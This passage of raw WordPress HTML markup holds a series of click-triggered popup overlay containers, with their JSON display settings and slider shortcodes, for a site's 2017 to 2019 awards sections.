top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
